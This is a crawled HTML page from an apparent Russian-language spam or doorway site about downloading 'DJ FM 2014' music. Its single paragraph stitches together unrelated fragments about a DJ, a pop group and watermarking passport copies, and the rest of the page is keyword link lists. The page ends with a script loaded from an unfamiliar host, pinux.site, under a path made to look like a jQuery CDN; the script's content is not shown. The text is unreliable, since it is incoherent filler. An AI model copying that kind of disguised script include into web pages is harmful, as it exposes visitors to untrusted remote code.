

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://liequahph.moad.info/fm21-muzyka-s-didzhey-fm-2014-skachat.html
body_size: 2193
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Музыка с диджей фм 2014 скачать - liequahph.moad.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">liequahph.moad.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Музыка с диджей фм 2014 скачать</h2>
                            </header>
                            <p>dj m.e.g. (полное имя — Эдуард Георгиевич Магаев; род. 20 декабря 1982, Владикавказ, СССР. «Стре́лки» — российская женская поп-группа, существовавшая с 1997 по 2006 год. По другим данным, группа существовала до 2004 года, по третьим до 2009 года, а с 2015 года группа воссоединилась золотым. А я когда надо отправить куда-нибудь копию паспорта, поверх важных надписей не в ущерб читаемости пишу «Специально для xxxx», где ХХХХ — сайт или конкретный коррепондент. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fm21-dasturlar-apk.html">Dasturlar apk</a></li>
                                <li><a href="fm21-penza-moskva-poezda-raspisanie.html">Пенза москва поезда расписание</a></li>
                                <li><a href="fm21-canon-eos-60d-driver-installer.html">Canon eos 60d driver installer</a></li>
                                <li><a href="fm21-irodov-reshebnik-3-3.html">Иродов решебник 3 3</a></li>
                                <li><a href="fm21-twom.html">Twom</a></li>
                                <li><a href="fm21-tekst-pesni-alsu-sandugach.html">Текст песни алсу сандугач</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-kartochki-spravki-po-zarplate-obrazec-zapolneniya.html">Карточки справки по зарплате образец заполнения</a></li>
                                            <li><a href="fm21-skachat-film-kortik-bronzovaya-ptica-cherez-torrent.html">Скачать фильм кортик бронзовая птица через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-kulinarnaya-kniga-molohovec-skachat.html">Кулинарная книга молоховец скачать</a></li>
                                            <li><a href="fm21-resizer-programma-dlya-pohudeniya-skachat-besplatno-foto.html">Resizer программа для похудения скачать бесплатно фото</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-prilozhenie-tyurma.html">Приложение тюрьма</a></li>
                                            <li><a href="fm21-skachat-film-suprugi.html">Скачать фильм супруги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fm21-rostov-yaroslavl-raspisanie-elektrichek.html">Ростов ярославль расписание электричек</a></li>
                                            <li><a href="fm21-skachat-tekst-pesni-gusi-prileteli.html">Скачать текст песни гуси прилетели</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
